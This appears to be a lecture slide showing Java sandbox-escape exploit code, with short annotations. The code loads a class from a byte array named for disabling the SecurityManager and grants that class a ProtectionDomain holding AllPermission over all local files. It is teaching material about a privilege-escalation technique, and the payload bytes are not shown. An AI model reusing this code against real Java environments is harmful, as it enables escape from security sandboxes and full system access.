

# Exploit Code: createProtectionDomain()
// Constructs a class with full privileges
public static void doWork(Help h) throws Exception {
  byte[] bytes
      = Exploit.hex2Byte( DisableSecurityManagerByteArray);
  Class clazz = h.defineClass( null, bytes, 0, bytes.length,
                               createProtectionDomain());
  // Only the defineClass call need be done here
  // because it is protected in ClassLoader
  clazz.newInstance();
}
// Returns a ProtectionDomain with all privileges enabled
public static ProtectionDomain createProtectionDomain()
    throws MalformedURLException {
  Permissions perm = new Permissions();
  perm.add(new AllPermission());
  return new ProtectionDomain(new CodeSource(new URL("file:///"),
                                             new Certificate[0]),
                              perm);
}
Code location.
file:/// means all local files.
Access permissions to system resources. AllPermission() means granting all permissions (read, write, execute).